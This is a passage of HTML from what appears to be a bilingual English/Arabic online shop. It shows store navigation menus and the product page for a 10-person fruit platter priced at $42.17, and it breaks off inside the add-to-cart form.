            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-occasions-مناسبات"
            aria-labelledby="SiteNavLabel-occasions-مناسبات">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/ramadan-collections-%D8%AA%D8%B4%D9%83%D9%8A%D9%84%D8%A9-%D8%B1%D9%85%D8%B6%D8%A7%D9%86" class="meganav__link meganav__link--third-level">
                    Ramadan collections تشكيلة رمضان
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/mother-day" class="meganav__link meganav__link--third-level">
                    Mother Day عيد الأم
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/christmas" class="meganav__link meganav__link--third-level">
                    Christmas كريسمس
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          <a href="/collections/services-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA" class="meganav__link meganav__link--second-level">
            Services خدمات
          </a>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
  </div>

  
</div>

                        </ul>
                      </div>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item" aria-haspopup="true">
                      <a href="/collections" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-shop-by-store-تسوق-من-المتجر" aria-controls="SiteNavLinklist-shop-by-store-تسوق-من-المتجر" aria-expanded="false">
                        Shop by Store تسوق من المتجر
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                      </a>

                      <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-shop-by-store-تسوق-من-المتجر" aria-labelledby="SiteNavLabel-shop-by-store-تسوق-من-المتجر" role="navigation">
                        <ul class="meganav__nav page-width">
                          























<div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns">
  <div class="grid__item meganav__list one-fifth">

    

    

    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/restaurants-%D9%85%D8%B7%D8%A7%D8%B9%D9%85" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-restaurants-مطاعم" aria-controls="SiteNavLinklist-restaurants-مطاعم" aria-expanded="false">
            Restaurants مطاعم
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level "
            id="SiteNavLinklist-restaurants-مطاعم"
            aria-labelledby="SiteNavLabel-restaurants-مطاعم">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/diwan-al-muhanna-%D8%AF%D9%8A%D9%88%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%A7" class="meganav__link meganav__link--third-level">
                    Diwan Al Muhanna ديوان المهنا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/nabil-nafisa-%D9%86%D8%A8%D9%8A%D9%84-%D9%86%D9%81%D9%8A%D8%B3%D8%A9" class="meganav__link meganav__link--third-level">
                    Nabil Nafisa نبيل نفيسة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/matleek" class="meganav__link meganav__link--third-level">
                    Matleek ماتليك
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/tayeb-%D8%A7%D9%84%D8%B7%D9%8A%D8%A8" class="meganav__link meganav__link--third-level">
                    Tayeb الطيب
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/dajajati-%D8%AF%D8%AC%D8%A7%D8%AD%D8%AA%D9%8A" class="meganav__link meganav__link--third-level">
                    Dajajati دجاحتي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/biet-almokhtar-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D9%85%D8%AE%D8%AA%D8%A7%D8%B1" class="meganav__link meganav__link--third-level">
                    Biet AlMokhtar بيت المختار
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/tamayoz-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2" class="meganav__link meganav__link--third-level">
                    Tamayoz التميز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/rice-house-%D9%85%D8%B7%D8%A8%D8%AE-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D8%B1%D8%B2" class="meganav__link meganav__link--third-level">
                    Rice House مطبخ بيت الرز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/al-farouk-%D8%A7%D9%84%D9%81%D8%A7%D8%B1%D9%88%D9%82" class="meganav__link meganav__link--third-level">
                    Al Farouk الفاروق
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/romantica-pizza-%D8%B1%D9%88%D9%85%D8%A7%D9%86%D8%AA%D9%8A%D9%83%D8%A7-%D8%A8%D9%8A%D8%AA%D8%B2%D8%A7" class="meganav__link meganav__link--third-level">
                    Romantica Pizza رومانتيكا بيتزا
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/mahabba-foods" class="meganav__link meganav__link--third-level">
                    Mahabba بيتزا ومعجنات المحبة
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/mandi-hadramout-%D9%85%D9%86%D8%AF%D9%8A-%D8%AD%D8%B6%D8%B1%D9%85%D9%88%D8%AA" class="meganav__link meganav__link--third-level">
                    Mandi Hadramout مندي حضرموت
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/arwad-fish-%D8%A7%D8%B1%D9%88%D8%A7%D8%AF-%D9%84%D9%84%D9%85%D8%A3%D9%83%D9%88%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9" class="meganav__link meganav__link--third-level">
                    Arwad Fish ارواد للمأكولات البحرية
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/bee-patisserie-%D8%A8%D9%8A" class="meganav__link meganav__link--third-level">
                    Bee Patisserie بي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/dr-frez-%D8%AF%D9%83%D8%AA%D9%88%D8%B1-%D9%81%D8%B1%D9%8A%D8%B2" class="meganav__link meganav__link--third-level">
                    DR.FREZ دكتور فريز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/my-baker-%D9%85%D8%A7%D9%8A-%D8%A8%D9%8A%D9%83%D8%B1" class="meganav__link meganav__link--third-level">
                    My Baker ماي بيكر
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/louz-patisserie-%D8%A8%D8%A7%D8%AA%D9%8A%D8%B3%D8%B1%D9%8A-%D9%84%D9%88%D8%B2" class="meganav__link meganav__link--third-level">
                    Louz Patisserie باتيسيري لوز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/fruit-cup-%D9%81%D8%B1%D9%88%D8%AA-%D9%83%D8%A7%D8%A8" class="meganav__link meganav__link--third-level">
                    Fruit Cup فروت كاب
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/empress-patisserie-%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA-%D8%A7%D9%85%D8%A8%D8%B1%D9%8A%D8%B3" class="meganav__link meganav__link--third-level">
                    Empress Patisserie حلويات امبريس
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/groceries-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D8%A8%D9%82%D8%A7%D9%84%D8%A9" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-groceries-stores-محلات-بقالة" aria-controls="SiteNavLinklist-groceries-stores-محلات-بقالة" aria-expanded="false">
            Groceries Stores محلات بقالة
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-groceries-stores-محلات-بقالة"
            aria-labelledby="SiteNavLabel-groceries-stores-محلات-بقالة">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/sh-market-%D8%A7%D9%84%D8%B4%D8%A7%D8%AF%D9%8A" class="meganav__link meganav__link--third-level">
                    Sh.market الشادي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%A7%D9%84%D8%B4%D8%A7%D9%85" class="meganav__link meganav__link--third-level">
                    Cham Fruits فواكه الشام
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/meat-poultry-stores-%D9%84%D8%AD%D9%88%D9%85-%D9%88%D8%AF%D9%88%D8%A7%D8%AC%D9%86" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-meat-poultry-stores-لحوم-ودواجن" aria-controls="SiteNavLinklist-meat-poultry-stores-لحوم-ودواجن" aria-expanded="false">
            Meat &amp; Poultry Stores لحوم ودواجن
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-meat-poultry-stores-لحوم-ودواجن"
            aria-labelledby="SiteNavLabel-meat-poultry-stores-لحوم-ودواجن">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/grandmart-%D8%BA%D8%B1%D8%A7%D9%86%D8%AF-%D9%85%D8%A7%D8%B1%D8%AA" class="meganav__link meganav__link--third-level">
                    GRANDmart غراند مارت
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/chocolate-shops-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-chocolate-shops-محلات-شوكولا" aria-controls="SiteNavLinklist-chocolate-shops-محلات-شوكولا" aria-expanded="false">
            Chocolate Shops محلات شوكولا
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-chocolate-shops-محلات-شوكولا"
            aria-labelledby="SiteNavLabel-chocolate-shops-محلات-شوكولا">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/wouters-chocolate-%D8%B4%D9%88%D9%83%D9%88%D9%84%D8%A7-%D9%88%D9%88%D8%AA%D8%B1%D8%B2" class="meganav__link meganav__link--third-level">
                    Wouters Chocolate شوكولا ووترز
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/flowers-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D9%88%D8%B1%D8%AF" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-flowers-stores-محلات-ورد" aria-controls="SiteNavLinklist-flowers-stores-محلات-ورد" aria-expanded="false">
            Flowers Stores محلات ورد
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-flowers-stores-محلات-ورد"
            aria-labelledby="SiteNavLabel-flowers-stores-محلات-ورد">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/qr-%D9%83%D9%88%D9%8A%D9%86-%D8%B1%D9%88%D8%B2" class="meganav__link meganav__link--third-level">
                    Qr  كوين روز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/joury-%D8%AC%D9%88%D8%B1%D9%8A-%D9%81%D9%84%D9%88%D8%B1%D8%B2" class="meganav__link meganav__link--third-level">
                    Joury جوري فلورز
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/home-and-appliances-%D8%A7%D9%84%D8%A7%D8%AC%D9%87%D8%B2%D8%A9-%D9%88%D8%A7%D9%84%D9%85%D9%86%D8%B1%D9%84" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-home-and-appliances-الاجهزة-والمنزل" aria-controls="SiteNavLinklist-home-and-appliances-الاجهزة-والمنزل" aria-expanded="false">
            Home and Appliances الاجهزة والمنزل
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-home-and-appliances-الاجهزة-والمنزل"
            aria-labelledby="SiteNavLabel-home-and-appliances-الاجهزة-والمنزل">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/lifeline-%D9%84%D8%A7%D9%8A%D9%81-%D9%84%D8%A7%D9%8A%D9%86" class="meganav__link meganav__link--third-level">
                    LifeLine لايف لاين
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/alhafez-%D8%A7%D9%84%D8%AD%D8%A7%D9%81%D8%B8" class="meganav__link meganav__link--third-level">
                    AlHafez الحافظ
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/debaj-modern-%D8%AF%D9%8A%D8%A8%D8%A7%D8%AC-%D9%85%D9%88%D8%AF%D8%B1%D9%86" class="meganav__link meganav__link--third-level">
                    Debaj Modern ديباج مودرن
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/others-%D9%85%D8%AA%D8%A7%D8%AC%D8%B1-%D8%A3%D8%AE%D8%B1%D9%89" class="meganav__link meganav__link--third-level">
                    Others متاجر أخرى
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/gifts-stores-%D9%85%D8%AD%D9%84%D8%A7%D8%AA-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-gifts-stores-محلات-هدايا" aria-controls="SiteNavLinklist-gifts-stores-محلات-هدايا" aria-expanded="false">
            Gifts Stores محلات هدايا
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-gifts-stores-محلات-هدايا"
            aria-labelledby="SiteNavLabel-gifts-stores-محلات-هدايا">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/happybirth-%D9%85%D9%8A%D9%84%D8%A7%D8%AF-%D8%B3%D8%B9%D9%8A%D8%AF" class="meganav__link meganav__link--third-level">
                    Happybirth ميلاد سعيد
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/newboy-%D9%86%D9%8A%D9%88%D8%A8%D9%88%D9%8A" class="meganav__link meganav__link--third-level">
                    NewBoy نيوبوي
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/tamayoz-mall-%D9%85%D9%88%D9%84-%D8%A7%D9%84%D8%AA%D9%85%D9%8A%D8%B2" class="meganav__link meganav__link--third-level">
                    Tamayoz Mall  مول التميز
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/dajani-soup-%D8%B5%D8%A7%D8%A8%D9%88%D9%86-%D8%AF%D8%AC%D9%86%D9%8A" class="meganav__link meganav__link--third-level">
                    DAJANI Soup صابون دجني
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
          
            </div>
            <div class="grid__item meganav__list one-fifth">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
      
      

      

      <li class="site-nav__dropdown-container">
        
        
        
        

        
          

          <a href="/collections/stationery-stores-%D9%82%D8%B1%D8%B7%D8%A7%D8%B3%D9%8A%D8%A9" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-stationary-stores-قرطاسية" aria-controls="SiteNavLinklist-stationary-stores-قرطاسية" aria-expanded="false">
            Stationary Stores قرطاسية
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
          </a>

          <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
            id="SiteNavLinklist-stationary-stores-قرطاسية"
            aria-labelledby="SiteNavLabel-stationary-stores-قرطاسية">

            <ul class="meganav__list meganav__list--gutter">
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/plus-library-%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A8%D9%84%D8%A7%D8%B3" class="meganav__link meganav__link--third-level">
                    Plus Library مكتبة بلاس
                  </a>
                </li>
              
                <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                  <a href="/collections/%D9%85%D9%83%D8%AA%D8%A8%D8%A9-%D8%A7%D9%84%D8%B9%D8%B4" class="meganav__link meganav__link--third-level">
                    Aleash مكتبة العش
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>

      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
    
  </div>

  
</div>

                        </ul>
                      </div>
                    </li>
                  
                
                  

                  
                  
                  
                  

                  

                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/pages/contact-us-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D9%85%D8%B9%D9%86%D8%A7" class="site-nav__link">
                        Contact us تواصل معنا
                      </a>
                    </li>
                  
                
              </ul>
            </div>
            <div class="grid__item one-fifth text-right">
              <div class="sticky-only" id="StickyNavSearchCart"></div>
              
                <div class="customer-login-links sticky-hidden">
                  
                    <a href="/account/login" id="customer_login_link">Account</a>
                  
                </div>
              
            </div>
          </div>
        </div>
      </nav>
      <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true">
        <div class="page-width notification__inner notification__inner--has-link">
          <a href="/cart" class="notification__link">
            <span class="notification__message">Item added to cart. <span>View cart and check out</span>.</span>
          </a>
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Close</span>
          </button>
        </div>
      </div>
      <div id="NotificationError" class="notification notification--error" aria-hidden="true">
        <div class="page-width notification__inner">
          <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span>
          <button type="button" class="text-link notification__close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
            <span class="icon__fallback-text">Close</span>
          </button>
        </div>
      </div>
    </div>
  </div>

  
    <div id="NotificationPromo" class="notification notification--promo" data-text="you-can-contact-us-for-any-unavailable-product-يمكن-التواصل-معنا-للمنتجات-الغير-متوفرة">
      <div class="page-width notification__inner  notification__inner--has-link">
        
          <a href="/pages/contact-us-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D9%85%D8%B9%D9%86%D8%A7" class="notification__link">
            <span class="notification__message">You can contact us for any unavailable product يمكن التواصل معنا  للمنتجات الغير متوفرة</span>
          </a>
        
        <button type="button" class="text-link notification__close" id="NotificationPromoClose">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
          <span class="icon__fallback-text">Close</span>
        </button>
      </div>
    </div>
  
</header>


</div>

  <div class="page-container page-element is-moved-by-drawer">
    <main class="main-content" id="MainContent" role="main">
      

<div id="shopify-section-product-template" class="shopify-section"><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false">
  

  <meta itemprop="name" content="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">
  <meta itemprop="url" content="https://damaskmart.com/products/10-persons-fruit-platter-%D8%AC%D8%A7%D8%B7-%D9%81%D9%88%D8%A7%D9%83%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D9%8A-%D9%A1%D9%A0-%D8%A3%D8%B4%D8%AE%D8%A7%D8%B5">
  <meta itemprop="image" content="//damaskmart.com/cdn/shop/products/10personsplatter_600x600.png?v=1602450196"><meta itemprop="brand" content="Dr.Frez دكتور فريز">
  
  

  <div class="grid product-single">
    <div class="grid__item medium-up--three-fifths">
      <div class="photos">
        <div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js"
                 id="ProductPhoto"
                 style="max-width: 480px;"
                 data-image-id="19875096887464">
              <a href="//damaskmart.com/cdn/shop/products/10personsplatter_1024x1024.png?v=1602450196"
                 class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template"
                 style="padding-top:69.10569105691057%;">
                
                <img class="lazyload"
                  src="//damaskmart.com/cdn/shop/products/10personsplatter_150x150.png?v=1602450196"
                  data-src="//damaskmart.com/cdn/shop/products/10personsplatter_{width}x.png?v=1602450196"
                  data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.4470588235294117"
                  data-sizes="auto"
                  alt="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">
              </a>
            </div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide"
                 id="ProductPhoto"
                 style="max-width: 480px;"
                 data-image-id="28994879193256">
              <a href="//damaskmart.com/cdn/shop/products/10personsplatter2_1024x1024.jpg?v=1621410603"
                 class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template"
                 style="padding-top:94.72222222222223%;">
                
                <img class="lazyload lazypreload"
                  src="//damaskmart.com/cdn/shop/products/10personsplatter2_150x150.jpg?v=1621410603"
                  data-src="//damaskmart.com/cdn/shop/products/10personsplatter2_{width}x.jpg?v=1621410603"
                  data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="1.0557184750733137"
                  data-sizes="auto"
                  alt="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">
              </a>
            </div><noscript>
            <a href="//damaskmart.com/cdn/shop/products/10personsplatter_1024x1024.png?v=1602450196">
              <img src="//damaskmart.com/cdn/shop/products/10personsplatter_480x480.png?v=1602450196" alt="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص" id="ProductPhotoImg-product-template">
            </a>
          </noscript>
        </div>
        
          <div class="photos__item photos__item--thumbs">
            <div class="product-single__thumbnails product-single__thumbnails-product-template product-single__thumbnails--static">
              
                <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template is-active" data-image-id="19875096887464">
                  <a href="//damaskmart.com/cdn/shop/products/10personsplatter_480x480.png?v=1602450196" data-zoom="//damaskmart.com/cdn/shop/products/10personsplatter_1024x1024.png?v=1602450196" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//damaskmart.com/cdn/shop/products/10personsplatter_160x160.png?v=1602450196" alt="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">
                  </a>
                </div>
              
                <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="28994879193256">
                  <a href="//damaskmart.com/cdn/shop/products/10personsplatter2_480x480.jpg?v=1621410603" data-zoom="//damaskmart.com/cdn/shop/products/10personsplatter2_1024x1024.jpg?v=1621410603" class="product-single__thumbnail product-single__thumbnail-product-template">
                    <img src="//damaskmart.com/cdn/shop/products/10personsplatter2_160x160.jpg?v=1621410603" alt="10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص">
                  </a>
                </div>
              
            </div>
          </div>
        
        
      </div>
    </div>

    <div class="grid__item medium-up--two-fifths" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
      <div class="product-single__info-wrapper">
        <meta itemprop="priceCurrency" content="USD">
        <link itemprop="availability" href="http://schema.org/InStock">

        <div class="product-single__meta small--text-center">
          
            <p class="product-single__vendor">Dr.Frez دكتور فريز</p>
          

          <h1 itemprop="name" class="product-single__title">10 persons fruit platter جاط فواكه عائلي ١٠ أشخاص</h1>

          <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container">
            <li id="ProductSaleTag-product-template" class="hide">
              <div class="product-tag">
                Sale
              </div>
            </li>
            <li>
              
                <span class="visually-hidden">Regular price</span>
              
              <span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="42.17">
                $42.17
              </span>
            </li>
            

          </ul><div class="product-single__policies rte"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div></div>

        <hr>

        

        

        <form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form product-form--payment-button" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          

          <select name="id" id="ProductSelect-product-template" class="product-form__variants no-js">
            
              <option  selected="selected"  data-sku="" value="36655588704424" >
                
                  Default Title - $42.17 USD
                
              </option>
            
          </select>
          <div class="product-form__item product-form__item--quantity">
